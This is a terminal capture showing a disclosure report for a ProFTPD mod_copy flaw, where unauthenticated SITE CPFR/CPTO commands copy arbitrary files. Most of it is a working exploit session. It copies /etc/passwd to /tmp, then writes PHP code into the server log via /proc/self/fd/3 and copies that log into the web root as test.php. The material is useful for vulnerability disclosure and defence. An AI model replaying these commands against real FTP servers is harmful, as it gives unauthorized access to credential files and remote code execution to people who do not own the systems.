 ┌──(root㉿kali)-[~]
└─# cat 36742.txt
Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:

---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------

He provides another, scarier example:

------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto <?php phpinfo(); ?>
550 cpto: Permission denied
site cpfr /proc/self/fd/3
350 File or directory exists, ready for destination name
site cpto /var/www/test.php

test.php now contains
----------------------
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error rewinding scoreboard: Invalid argument
2015-04-04 02:01:13,159 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): FTP session opened.
2015-04-04 02:01:27,943 slon-P5Q proftpd[16255] slon-P5Q
(slon-P5Q.lan[192.168.3.193]): error opening destination file '/<?php
phpinfo(); ?>' for copying: Permission denied
-----------------------